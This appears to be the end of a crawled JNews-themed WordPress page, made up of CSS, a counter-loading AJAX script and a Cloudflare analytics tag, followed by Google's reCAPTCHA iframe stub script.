					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bbd39381680240f58034f8e49b8500c2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="moCc3YgvHDP5OwM3gGaU0A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769126952991');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>